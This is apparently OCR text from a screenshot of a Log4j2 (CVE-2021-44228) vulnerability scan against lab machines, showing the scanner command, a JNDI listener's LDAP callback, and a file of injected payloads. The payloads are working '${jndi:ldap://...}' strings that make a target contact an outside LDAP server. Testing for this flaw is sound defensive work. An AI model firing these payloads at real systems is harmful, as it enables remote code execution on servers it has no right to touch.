 Cmder - JNDIScan-Windows.ex
[+] [17:16:02] LDAP->192.168.130.128:60238
Ubuntu
root at
$ python3 log4j2-intranet-scan.py --server "192.168.130.1:8888" -l "urls.txt" --run-all-tests
log4j2 scan
CVE-2021-44228 Log4j2 RCE
By:K3rwin
[%] Checking for Log4j RCE CVE-2021-44228.
100%| | 2/2 [00:00<00:00, 24.89it/s]
CIDemo
文件 /result.html
ON
JNDI Scan
ID 目标Host 协议类型 指纹 路径参数
1 192.168.130.128:60238 LDAP 300c020101600702010304008000 1uany3p
\scanfile.txt - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
scanfile.txt urls.txt
1 [•] URL: http://192.168.130.128:8080/webstudy/hello-fengxuan | PAYLOAD: ${jndi:ldap://192.168.130.1:8888/1uany3p}
2 [•] URL: http://192.168.130.128:8888 | PAYLOAD: ${jndi:ldap://192.168.130.1:8888/aph6u90}
3